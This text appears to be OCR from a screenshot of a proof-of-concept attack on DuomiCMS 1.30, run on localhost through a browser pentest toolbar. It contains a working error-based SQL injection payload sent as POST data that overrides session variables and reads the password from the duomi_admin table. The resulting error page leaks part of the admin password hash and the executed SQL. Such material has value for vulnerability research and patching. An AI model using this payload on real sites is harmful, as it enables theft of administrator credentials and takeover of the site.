 Load URL
http://127.0.0.1/duomicms_1.30/member/invitation.php
Split URL
Execute
Enable Post data
Enable Referrer
ost data
_SESSION[duomi_user_id]=@`'` or updatexml(1, concat(0x7c, (select password from duomi_admin)), 3) and 1=@`'`&_SESSION[duomi_user_group]=1
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
DuomiCms 首页 电影 电视剧 综艺 动漫 专题 留言 请输入影片或演员名 观
会员首页
金币充值
我的收藏
购买记录
duomicms Error Warning!
Technical Support: http://www.duomicms.net/
Error page: /duomicms_1.30/member/invitation.php?dm=yq
Error infos: XPATH syntax error: '|f297a57a5a743894a0e4'
Error sql: select * from duomi_member where id=@`\'` or updatexml(1, concat(0x7c, (select password from duomi_a
limit 0,1;